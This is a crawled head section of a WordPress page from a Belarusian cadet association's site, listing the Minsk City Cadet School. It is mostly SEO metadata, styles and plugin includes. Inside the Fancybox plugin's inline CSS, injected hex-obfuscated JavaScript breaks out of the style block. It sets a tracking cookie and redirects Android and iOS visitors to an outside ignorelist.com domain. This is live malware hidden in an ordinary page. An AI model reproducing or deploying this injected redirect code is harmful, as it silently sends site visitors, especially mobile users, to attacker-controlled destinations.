

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/page/5
body_size: 22620
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Минское городское кадетское училище | Белорусский союз суворовцев и кадет - Page 5</title>

		<!-- All in One SEO Pro 4.4.5.1 - aioseo.com -->
		<meta name="description" content="Адрес: 220119 г. Минск, ул. Тикоцкого, 57 Телефон для справок: 8-(017)-270-51-76 E-mail: mgku@minskedu.gov.by Сайт: mgku.minsk.edu.by - Page 5" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2" />
		<link rel="prev" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/page/4" />
		<link rel="next" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/page/6" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.5.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Белорусский союз суворовцев и кадет | Сайт общественного объединения &quot;Белорусский союз суворовцев и кадет&quot;" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Минское городское кадетское училище | Белорусский союз суворовцев и кадет - Page 5" />
		<meta property="og:description" content="Адрес: 220119 г. Минск, ул. Тикоцкого, 57 Телефон для справок: 8-(017)-270-51-76 E-mail: mgku@minskedu.gov.by Сайт: mgku.minsk.edu.by - Page 5" />
		<meta property="og:url" content="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Минское городское кадетское училище | Белорусский союз суворовцев и кадет - Page 5" />
		<meta name="twitter:description" content="Адрес: 220119 г. Минск, ул. Тикоцкого, 57 Телефон для справок: 8-(017)-270-51-76 E-mail: mgku@minskedu.gov.by Сайт: mgku.minsk.edu.by - Page 5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/belkadet.by\/zavedeniya\/minskoe-gor-kadetskoe-uchilishche-2\/page\/5#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/belkadet.by\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/belkadet.by\/","name":"Home","description":"\u0421\u0430\u0439\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442\" - Page 5","url":"https:\/\/belkadet.by\/"},"nextItem":"https:\/\/belkadet.by\/zavedeniya#listItem"},{"@type":"ListItem","@id":"https:\/\/belkadet.by\/zavedeniya#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/belkadet.by\/zavedeniya","name":"\u0423\u0447\u0435\u0431\u043d\u044b\u0435 \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f","description":"\u0410\u0434\u0440\u0435\u0441: 220119 \u0433. \u041c\u0438\u043d\u0441\u043a, \u0443\u043b. \u0422\u0438\u043a\u043e\u0446\u043a\u043e\u0433\u043e, 57 \u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0434\u043b\u044f \u0441\u043f\u0440\u0430\u0432\u043e\u043a: 8-(017)-270-51-76 E-mail: mgku@minskedu.gov.by \u0421\u0430\u0439\u0442: mgku.minsk.edu.by - Page 5","url":"https:\/\/belkadet.by\/zavedeniya"},"nextItem":"https:\/\/belkadet.by\/zavedeniya\/minskoe-gor-kadetskoe-uchilishche-2#listItem","previousItem":"https:\/\/belkadet.by\/#listItem"},{"@type":"ListItem","@id":"https:\/\/belkadet.by\/zavedeniya\/minskoe-gor-kadetskoe-uchilishche-2#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/belkadet.by\/zavedeniya\/minskoe-gor-kadetskoe-uchilishche-2","name":"\u041c\u0438\u043d\u0441\u043a\u043e\u0435 \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0435 \u043a\u0430\u0434\u0435\u0442\u0441\u043a\u043e\u0435 \u0443\u0447\u0438\u043b\u0438\u0449\u0435","description":"\u0410\u0434\u0440\u0435\u0441: 220119 \u0433. \u041c\u0438\u043d\u0441\u043a, \u0443\u043b. \u0422\u0438\u043a\u043e\u0446\u043a\u043e\u0433\u043e, 57 \u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0434\u043b\u044f \u0441\u043f\u0440\u0430\u0432\u043e\u043a: 8-(017)-270-51-76 E-mail: mgku@minskedu.gov.by \u0421\u0430\u0439\u0442: mgku.minsk.edu.by - Page 5","url":"https:\/\/belkadet.by\/zavedeniya\/minskoe-gor-kadetskoe-uchilishche-2"},"previousItem":"https:\/\/belkadet.by\/zavedeniya#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/belkadet.by\/zavedeniya\/minskoe-gor-kadetskoe-uchilishche-2\/page\/5#collectionpage","url":"https:\/\/belkadet.by\/zavedeniya\/minskoe-gor-kadetskoe-uchilishche-2\/page\/5","name":"\u041c\u0438\u043d\u0441\u043a\u043e\u0435 \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0435 \u043a\u0430\u0434\u0435\u0442\u0441\u043a\u043e\u0435 \u0443\u0447\u0438\u043b\u0438\u0449\u0435 | \u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442 - Page 5","description":"\u0410\u0434\u0440\u0435\u0441: 220119 \u0433. \u041c\u0438\u043d\u0441\u043a, \u0443\u043b. \u0422\u0438\u043a\u043e\u0446\u043a\u043e\u0433\u043e, 57 \u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0434\u043b\u044f \u0441\u043f\u0440\u0430\u0432\u043e\u043a: 8-(017)-270-51-76 E-mail: mgku@minskedu.gov.by \u0421\u0430\u0439\u0442: mgku.minsk.edu.by - Page 5","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/belkadet.by\/#website"},"breadcrumb":{"@id":"https:\/\/belkadet.by\/zavedeniya\/minskoe-gor-kadetskoe-uchilishche-2\/page\/5#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/belkadet.by\/#organization","name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","url":"https:\/\/belkadet.by\/","logo":{"@type":"ImageObject","url":"https:\/\/belkadet.by\/wp-content\/uploads\/2015\/08\/logo-bss.png","@id":"https:\/\/belkadet.by\/#organizationLogo","width":242,"height":296},"image":{"@id":"https:\/\/belkadet.by\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+375173483089","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/belkadet.by\/#website","url":"https:\/\/belkadet.by\/","name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","alternateName":"belkadet.by","description":"\u0421\u0430\u0439\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442\"","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/belkadet.by\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Белорусский союз суворовцев и кадет &raquo; Лента рубрики Минское городское кадетское училище" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/belkadet.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://belkadet.by/wp-includes/css/classic-themes.min.css?ver=6.2.2'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://belkadet.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://belkadet.by/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300i%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.2.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://belkadet.by/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://belkadet.by/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.5.6'  media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://belkadet.by/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.5.6'  media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043d\u0430: %link%","prepend_break":"15","use_title":"true","add_site_name":"true","site_name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","site_url":"https:\/\/belkadet.by","always_link_site":"true"};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=6.2.2' id='append_link-js'></script>
<script  data-cfasync="false" src='https://belkadet.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://belkadet.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://belkadet.by/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="https://belkadet.by/wp-json/" /><link rel="alternate" type="application/json" href="https://belkadet.by/wp-json/wp/v2/categories/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://belkadet.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://belkadet.by/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var x=readCookie("\x74\x64\x73\x6B\x6A");if(!x){createCookie("\x74\x64\x73\x6B\x6A","\x74\x65\x73\x74\x63\x6F\x6F\x6B\x69\x65",1);if(navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"](/Android/i)){window["\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]="\x68\x74\x74\x70\x3A\x2F\x2F\x77\x69\x65\x79\x66\x67\x69\x77\x65\x31\x2E\x69\x67\x6E\x6F\x72\x65\x6C\x69\x73\x74\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A"}else {if(navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"](/iPhone|iPad|iPod/i)){window["\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]="\x68\x74\x74\x70\x3A\x2F\x2F\x77\x69\x65\x79\x66\x67\x69\x77\x65\x31\x2E\x69\x67\x6E\x6F\x72\x65\x6C\x69\x73\x74\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44"}};};function createCookie(_0xee32x2,_0xee32x3,_0xee32x4){if(_0xee32x4){var _0xee32x5= new Date();_0xee32x5["\x73\x65\x74\x54\x69\x6D\x65"](_0xee32x5["\x67\x65\x74\x54\x69\x6D\x65"]()+(_0xee32x4*24*60*60*1000));var _0xee32x6="\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D"+_0xee32x5["\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67"]();}else {var _0xee32x6=""};document["\x63\x6F\x6F\x6B\x69\x65"]=_0xee32x2+"\x3D"+_0xee32x3+_0xee32x6+"\x3B\x20\x70\x61\x74\x68\x3D\x2F";}function readCookie(_0xee32x2){var _0xee32x8=_0xee32x2+"\x3D";var _0xee32x9=document["\x63\x6F\x6F\x6B\x69\x65"]["\x73\x70\x6C\x69\x74"]("\x3B");for(var _0xee32xa=0;_0xee32xa<_0xee32x9["\x6C\x65\x6E\x67\x74\x68"];_0xee32xa++){var _0xee32xb=_0xee32x9[_0xee32xa];while(_0xee32xb["\x63\x68\x61\x72\x41\x74"](0)=="\x20"){_0xee32xb=_0xee32xb["\x73\x75\x62\x73\x74\x72\x69\x6E\x67"](1,_0xee32xb["\x6C\x65\x6E\x67\x74\x68"])};if(_0xee32xb["\x69\x6E\x64\x65\x78\x4F\x66"](_0xee32x8)==0){return _0xee32xb["\x73\x75\x62\x73\x74\x72\x69\x6E\x67"](_0xee32x8["\x6C\x65\x6E\x67\x74\x68"],_0xee32xb["\x6C\x65\x6E\x67\x74\x68"])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

